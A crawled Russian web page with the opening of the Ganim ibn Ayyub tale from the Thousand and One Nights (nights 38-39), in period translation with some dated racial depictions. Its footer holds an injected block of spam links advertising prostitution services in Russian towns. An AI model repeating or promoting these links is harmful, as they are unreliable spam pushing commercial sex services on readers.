

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sheherazade.ru/1001night_034.htm
body_size: 8251
content:
<!DOCTYPE html>
<html>
<head>
  <title>Рассказ о Ганиме ибн Айюбе / Сайт тысячи и одной ночи. 1001 ночь. Арабские сказки</title>
  <meta name="description" content="Sheherazade.ru - Сайт 1001 ночи. Книга тысячи и одной ночи в переводе с арабского языка.">
  <meta name="keywords" content="1001 ночь, тысяча и одна ночь, арабские сказки, шехерезада, шахерезада, алибаба, алладин">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link href="css.css" rel="stylesheet" type="text/css">
<!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/596/2/117596.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
</head>
<body>
  <table width="800" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td width="200"><img src="www-sheherazade-ru.gif" alt="Сайт тысячи и одной ночи" width="200" height="369"></td>
      <td colspan="2">
        <div class="h1">
          Сайт<br>
          ТЫСЯЧИ И ОДНОЙ НОЧИ
        </div><br>
        <div align="center">
          <font size="4">перевод с арабского М. А. Салье</font>
        </div><br>
        <br>
        <br>
        <br>
        <br>
        <div align="center">
          &nbsp;<br>
          <form action="http://www.yandex.ru/yandsearch" target="_blank" method="get">
            &nbsp; <input type="hidden" name="serverurl" value="http://sheherazade.ru/"> <input type="hidden" name="server_name" value="Sheherazade.ru"> <input type="hidden" name="referrer1" value="http://sheherazade.ru/"> <input type="hidden" name="referrer2" value="Sheherazade.ru"> <input name="text" size="35"> &nbsp; <input type="submit" value="Поиск по сайту">
          </form>
        </div>
      </td>
      <td width="158"><img src="1001night_3.gif" alt="1001 ночь. Книга тысячи и одной ночи. Арабские сказки" width="158" height="369"></td>
    </tr>
    <tr>
      <td colspan="2">
        &nbsp;<br>
        <div align="left">
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-9913243309157480";
          google_alternate_color = "FFFFFF";
          google_ad_width = 234;
          google_ad_height = 60;
          google_ad_format = "234x60_as";
          google_ad_type = "text";
          //2007-10-31: sheherazade
          google_ad_channel = "3730105789";
          google_color_border = "FFFFFF";
          google_color_bg = "FFFFFF";
          google_color_link = "660000";
          google_color_url = "000000";
          google_color_text = "333333";
          google_language = 'ru';
          //-->
          </script> 
          
        </div>
      </td>
      <td colspan="2">
        &nbsp;<br>
        <div align="right">
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-9913243309157480";
          google_alternate_color = "FFFFFF";
          google_ad_width = 234;
          google_ad_height = 60;
          google_ad_format = "234x60_as";
          google_ad_type = "text";
          //2007-10-31: sheherazade
          google_ad_channel = "3730105789";
          google_color_border = "FFFFFF";
          google_color_bg = "FFFFFF";
          google_color_link = "660000";
          google_color_url = "000000";
          google_color_text = "333333";
          google_language = 'ru';
          //-->
          </script> 
          
        </div>
      </td>
    </tr>
  </table><br>
  <table width="640" border="0" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td>
        <div align="center" style="width:640px">
          <span id="ad"><br></span>
        </div>
      </td>
    </tr>
  </table><br>
  <table width="800" align="center" cellpadding="15" cellspacing="0" class="table">
    <tr>
      <td>
        <h3>1001 ночь. Арабские сказки</h3>
        <h2>Книга тысячи и одной ночи</h2><br>
        <div align="center">
          <a href="index.htm" class="m">Оглавление</a>
        </div><br>
        <h1>Рассказ о Ганиме ибн Айюбе</h1>
        <p>&nbsp;</p>
        <p><a href="1001night_notes.htm">примечания</a> в квадратных скобках [ &nbsp; ]</p>
        <p>&nbsp;</p>
        <p>&nbsp;</p>
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="150" valign="top"><img src="night.gif" width="150" height="800" alt="Тысяча и одна ночь. Сказки" title="1001 ночь. Сказки"></td>
            <td width="25">&nbsp;</td>
            <td>
              <pre>
   Но рассказ о двух везирях и Анисаль-Джалис не удивительнее повести  о
купце и его детях", - продолжала Шахразада.
   "А как это было?" - спросил Шахрияр.
   И Шахразада сказала: "Дошло до меня, о счастливый  царь,  что  был  в
древние времена и минувшие века и столетия один купец, у которого  води-
лись деньги. Еще был у него сын, подобный луне в ночь полнолуния,  крас-
норечивый языком, по имени Ганим ибн Айюб, порабощенный, похищенный  лю-
бовью. А у Ганима была сестра по имени Фитна, единственная по красоте  и
прелести. И их отец скончался и оставил им денег..."
   И Шахразаду застигло утро, и она прекратила дозволенные речи.


   Тридцать девятая ночь

   Когда же настала тридцать девятая ночь, она сказала: "Дошло до  меня,
о счастливый царь, что тог купец оставил им большое состояние  и,  между
прочим, сто тюков шелка, парчи и мешочков мускуса [69], и на  этих  тюках
было написано: "Это из того, что приготовлено для Багдада",  -  у  купца
было намерение отправиться в Багдад. А когда его взял к себе Аллах вели-
кий и прошло некоторое время, его сын забрал эти тюки и поехал в Багдад.
Это было во времена халифа Харуна ар-Рашида. И сын  простился  со  своей
матерью, близкими и согражданами перед тем, как уехать, и выехал,  пола-
гаясь на Аллаха великого, и Аллах начертал ему благополучие, пока он  не
достиг Багдада, и с ним было множество купцов. И он нанял себе  красивый
дом и устлал его коврами и подушками и повесил в нем занавески и  помес-
тил в доме эти тюки и мулов и верблюдов и сидел,  пока  не  отдохнул,  а
купцы и вельможи Багдада приветствовали его. А потом он взял  узел,  где
было десять отрезов дорогой материи, на которых была написана их цена, и
отправился на рынок. И купцы встретили его словами: "Добро  пожаловать!"
- и приветствовали его и оказали почет и помогли ему спешиться и посади-
ли рядом со старостою рынка. Потом Ганим подал старосте узел, и тот раз-
вязал его и вынул куски материи, и староста рынка продал  для  него  эти
отрезы. И Ганим нажил на каждый динар два таких же динара. Он обрадовал-
ся и стал продавать материи и обрезы, один за другим, и  занимался  этим
целый год.
   А в начале следующего года он подошел к галерее [70], бывшей на рынке,
и увидел, что ворота ее заперты, и когда он спросил о причине этого, ему
сказали: "Один из купцов умер, и все купцы ушли, чтобы быть на его похо-
ронах. Не хочешь ли ты получить небесную награду, отправившись с  ними?"
И Ганим отвечал: "Хорошо!" - и спросил о месте погребения. И ему указали
это место, и он совершил омовение и шел с купцами, пока они не  достигли
места молитвы и не помолились об умершем, а потом все купцы пошли  перед
носилками на кладбище, и Ганим последовал за ними в смущении.
   А они вышли с носилками из города и, пройдя меж гробниц, дошли до мо-
гилы и увидели, что родные умершего уже  разбили  над  могилой  палатку,
принесли свечи и светильники. И затем мертвого закопали,  и  чтецы  сели
читать Коран над его могилой, и купцы тоже сели, и Ганим ибн Айюб сел  с
ними, и смущение одолело его, и он говорил про себя: "Я не могу оставить
их и уйду вместе с ними".
   И они просидели, слушая Коран, до времени ужина, и им подали  ужин  и
сладкое, и они ели, пока не насытились, а потом вымыли руки  и  остались
сидеть на месте. Но душа Ганима была занята мыслями о его доме  и  това-
рах, и он боялся воров. И он сказал про себя: "Я человек чужой и  подоз-
реваемый в богатстве; если я проведу эту ночь вдали от дома, воры  укра-
дут деньги и тюки".
   И, боясь за свое имущество, он встал и, попросив разрешения, ушел  от
собравшихся, сказав, что идет по важному делу. И он шел по следам на до-
роге, пока не достиг ворот города, а в то время была полночь, и он нашел
городские ворота запертыми и не видал никого на дороге и  не  слышал  ни
звука, кроме лая собак и воя волков. И Ганим отошел назад и  воскликнул:
"Нет мощи и силы, кроме как у Аллаха! Я боялся за свои деньги и шел ради
них, но нашел ворота закрытыми и теперь боюсь за свою душу!"
   После этого он повернул назад, чтобы присмотреть себе место,  где  бы
проспать до утра, и увидел усыпальницу, окруженную четырьмя стенами, где
росла пальма, и там была открывая дверь из камня.  И  он  вошел  в  усы-
пальницу и хотел заснуть, но сон не шел к нему. Его охватил страх и тос-
ка, так как он был среди могил. И тогда он поднялся на  ноги,  и  открыл
дверь гробницы, и посмотрел - и вдруг видит: вдали, со стороны городских
ворот, свет. И, пройдя немного, он увидал, что этот свет на дороге  дви-
жется к той гробнице, где он находился. И тут Ганим испугался за себя и,
поспешив закрыть дверь, стал взбираться на  пальму,  и  влез  наверх,  и
спрятался в ее маковке.
   А свет все приближался к гробнице понемногу, понемногу,  пока  совсем
не приблизился к усыпальнице. Ганим присмотрелся и увидал  трех  негров:
двое несли сундук, а у третьего в руках был фонарь и топор.
   Когда они подошли к усыпальнице, один из негров, несших сундук, воск-
ликнул: "Что это, Сауаб!", а другой негр отвечал: "Что с  тобой,  о  Ка-
фур?" И первый сказал: "Разве не были мы здесь в вечернюю пору и не  ос-
тавили дверь открытой?" - "Да, эти слова правильны", - отвечал другой, и
первый сказал: "А вот она закрыта и заперта на засов!" И  тогда  третий,
который нес топор и свет (а звали его Бухейтом), сказал им: "Как мало  у
вас ума! Разве вы не знаете, что владельцы садов выходят  из  Багдада  и
гуляют здесь, и, когда их застанет вечер, они прячутся здесь и  запирают
за собой дверь, боясь, что черные, вроде  нас,  схватят  их,  изжарят  и
съедят?" И они ответили: "Ты прав; клянемся Аллахом, нет среди  нас  ум-
нее, чем ты". - "Вы мне не поверите, - сказал Бухейт, - пока мы не  пой-
дем в гробницу и не найдем там кого-нибудь. Я думаю, что когда он  заме-
тил свет и увидел нас, он убежал со страху и забрался на  верхушку  этой
пальмы".
   И когда Ганим услышал слова раба, он произнес  про  себя:  "О,  самый
проклятый из рабов! Да не защитит тебя Аллах за этот ум  и  за  все  это
знание! Нет мощи и силы, кроме как у Аллаха, высокого, великого! Что те-
перь освободит меня от этих негров?"
   А те, что несли сундук, сказали тому, у которого был топор: "Влезь на
стену и отвори нам дверь, о Бухейт, мы устали нести сундук на наших  ше-
ях. А когда ты откроешь нам дверь, тебе будет от нас один из  тех,  кого
мы схватим. Мы изжарим его тебе искусно своими руками, так что не пропа-
дет ни капли его жира!" - "Я боюсь одной вещи, о которой  я  подумал  по
малости моего ума, - отвечал Бухейт. - Перебросим сундук за стену - ведь
здесь наше сокровище". - "Если мы его бросим,  он  может  разбиться",  -
возразили они, но Бухейт сказал: "Я боюсь, что в гробнице прячутся  раз-
бойники, которые убивают людей и крадут вещи, потому что, когда наступа-
ет вечер, они укрываются в таких местах и делят добычу". - "О малоумный,
разве они могут войти сюда?" - сказали ему те двое,  что  несли  сундук.
Потом они понесли сундук и, взобравшись на стену, спустились  и  открыли
дверь, а третий негр, то есть Бухейт, стоял перед ними с фонарем,  топо-
ром и корзиной, в которой было немного цемента.
   А после этого они сели и заперли дверь, и  один  из  них  сказал:  "О
братья, мы устали идти и носить, ставить и открывать и запирать;  теперь
полночь, и у нас не осталось духу, чтобы  вскрыть  гробницу  и  закопать
сундук. Вот мы отдохнем три часа, а потом встанем и сделаем то, что  нам
нужно, и пусть каждый расскажет нам, почему его оскопили, и все,  что  с
ним случилось, с начала до конца, чтобы эта ночь скорее прошла, а мы от-
дохнули". И тогда первый, который нес фонарь (а имя  его  было  Бухейт),
сказал: "Я расскажу вам свою повесть"и ему ответили: "Говори!"
</pre>
            </td>
          </tr>
        </table>
      </td>
    </tr>
  </table>
  <div align="center">
    <script type="text/javascript">
    <!--
    google_ad_client = "pub-9913243309157480";
    google_alternate_color = "FFFFFF";
    google_ad_width = 336;
    google_ad_height = 280;
    google_ad_format = "336x280_as";
    google_ad_type = "text_image";
    //2007-10-31: sheherazade
    google_ad_channel = "3730105789";
    google_color_border = "FFFFFF";
    google_color_bg = "FFFFFF";
    google_color_link = "660000";
    google_color_url = "000000";
    google_color_text = "333333";
    google_language = 'ru';
    //-->
    </script> 
    
  </div><br>
  <br>
  <span style="visibility: hidden;"></span>
<!--bfb86ce9--><!--bfb86ce9--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl124ca357ac8e575d6d585036c127d83581edbfb8" type="text/javascript"></script> 
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>  Купить трубы в волгограде цена на сайте <a href='http://volgograd-metall.ru/praysy'>http://volgograd-metall.ru</a>. | Всегда мечтали попробовать анальный секс? Загляните на <a href="https://prostitutkitulylike.com/analniy-seks/">https://prostitutkitulylike.com/analniy-seks/</a> и ваше желание сбудется. | <a href="https://razvilkasm.date">https://razvilkasm.date</a> поможет найти девушек для незабываемого вечера. | <a href="https://prostitutkilosinopetrovskogoboom.info" title="" target="_blank">Индивидуалки Лосино-Петровского</a> готовы исполнить ваши самые смелые фантазии и подарить незабываемые моменты удовольствия. | <a href="https://prostitutkinyaganisoft.info" title="" target="_blank">Найти проститутку Нягани</a> - легко и просто находите идеальную партнершу для вечера на нашем специализированном сайте. | <a href="https://prostitutkioktyabrskogohot.net" title="" target="_blank">Путаны Октябрьского</a> готовы порадовать вас своим профессионализмом и чутким отношением. | <a href="https://prostitutkikrasnojpolyanynext.com" title="" target="_blank">Путаны Красной Поляны</a> - нежные и игривые дамы помогут тебе расслабиться после тяжелого дня. | <a href="https://prostitutkimineralnyhvodnice.net" title="" target="_blank">Заказать проститутку Минеральных Вод</a> - надежный способ добавить остроты и страсти в вашу жизнь. | <a href="https://dor.indidzen.info" title="" target="_blank">Проститутки без предоплаты Железнодорожного</a> готовы оказать вам услуги уже сегодня. Наслаждайтесь свободой выбора и отдыхом. | <a href="https://dom.indimega.info" title="" target="_blank">Вызовите проститутку Домодедово</a>, чтобы окунуться в мир фантазий и страсти, который оставит незабываемый след в вашей памяти. | <a href="https://gol.indidzen.info" title="" target="_blank">Проститутки без предоплаты Голицыно</a> готовы дарить тебе незабываемые моменты наслаждения без лишних хлопот. | <a href="https://klin.indijoom.info" title="" target="_blank">Вызвать проститутку Клина</a> просто как никогда. Не упустите возможность окунуться в мир наслаждения и страсти. | <a href="https://gatchina.indimark.info" title="" target="_blank">Анкеты проституток Гатчины</a> помогут вам найти самых привлекательных и соблазнительных дам для интимных встреч. Сделайте свой отдых незабываемым. | <a href="https://kaluga.indimega.info" title="" target="_blank">Шлюхи Калуги</a> готовы исполнить ваши самые сокровенные желания и фантазии.  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf124ca357ac8e575d6d585036c127d83581edbfb8" type="text/javascript"></script><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=67818148&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/67818148/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="67818148" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67818148, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/67818148" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/init.js?sid=914706" async type="text/javascript" charset="UTF-8"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2029355" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://sheherazade.ru/css.css
body_size: 534
content:
body { background: #fff; }
body, p, td, ul { font: 13px/1.3 verdana, arial, helvetica, sans-serif; color: #000000; text-align: justify; }
a { font: 13px/1.3 verdana, arial, helvetica, sans-serif; color: #660000; text-decoration: none; }
h1 { font-family: Georgia, "Times New Roman", Times, serif; text-align: center; color: #000033; }
h2 { font-family: Verdana, Arial, Helvetica, sans-serif; color: #333; text-align: center; letter-spacing: 1pt; }
h3 { text-align: center; }
.table { border: 1px dashed #999; }
p { text-indent: 2em; }
sup, dir { color: #660000; }
#mini { font: 9px Verdana, Arial, Helvetica, sans-serif; color: #004559; text-transform: uppercase; text-decoration: none; }
.new { font-size: 17px; color: #004559; }
.new2 { font-size: 17px; color: #333; }
.ctr { text-align: center; }
.bgr { background: #cff; }
.mini2 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #004559; text-decoration: none; letter-spacing: 1pt; font-weight: bold; text-align: center; }
.mini1 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #004559; }
#ad a { font-family: Verdana, Arial, Helvetica, sans-serif; color: #660000; font-size: 10px; text-transform: lowercase; text-decoration: none; }
#ad { font-family: Verdana, Arial, Helvetica, sans-serif; color: #333333; font-size: 10px; text-transform: lowercase; text-decoration: none; }
.mini0 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 9px; text-transform: lowercase; color: #000000; text-decoration: none; }
li { list-style-type: none; }
.m { font-size: 18px; color: #660000; text-decoration: none; text-transform: none; }
.h1 { font-size: 42px; font-family: "Times New Roman", Times, serif; color: #000000; font-style: italic; text-align: center; }
.dir { font-family: Verdana, Arial, Helvetica, sans-serif; color: #333333; font-size: 11px; }
.cxt a { font-size: 13px; color: #000000; text-decoration: none; text-transform: none; }
.cxt { font-size: 13px; color: #000000; text-decoration: none; text-transform: none; }

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768933248148439
body_size: 397
content:
cb__utl_cb_share_1768933248148439('1ea92d09c43527572b24fe052f11127b');